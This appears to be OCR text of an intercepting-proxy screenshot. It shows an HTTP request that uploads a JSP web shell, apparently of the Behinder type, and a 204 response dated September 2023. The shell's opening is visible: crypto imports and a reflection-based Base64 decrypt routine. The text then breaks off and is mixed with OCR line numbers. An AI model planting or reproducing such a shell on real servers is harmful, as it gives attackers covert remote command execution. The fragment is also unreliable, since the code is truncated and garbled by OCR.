 Request
Pretty Raw Hex \n
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 1788
14
15
16 <%@page import="
java.util.*,java.io.*,javax.crypto.*,javax.crypto.s
pec.*" %>
17 <%!
18 private byte[] Decrypt(byte[] data) throws
Exception
19 {
20 byte[] decodebs;
21 Class baseCls ;
22 try{
23 baseCls=Class.forName("java.util.Base64");
24 Object Decoder=baseCls.getMethod("getDecoder",
null).invoke(baseCls, null);
25 decodebs=(byte[])
Decoder.getClass().getMethod("decode", new
Class[]{byte[].class}).invoke(Decoder, new
Object[]{data});
26 }
27 catch (Throwable e)
28 {
29 baseCls =
Class.forName("sun.misc.BASE64Decoder");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Tue, 19 Sep 2023 01:45:13 GMT
3 Connection: close
4
5